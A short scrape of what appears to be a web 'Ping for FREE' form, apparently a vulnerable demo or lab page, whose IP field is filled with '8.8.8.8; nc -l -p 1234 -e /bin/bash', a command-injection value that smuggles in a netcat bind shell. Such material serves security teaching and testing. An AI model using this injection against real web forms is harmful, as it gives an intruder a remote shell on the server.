 Ping for FREE
Enter an IP address below:
8.8.8.8; nc -l -p 1234 -e /bin/bash submit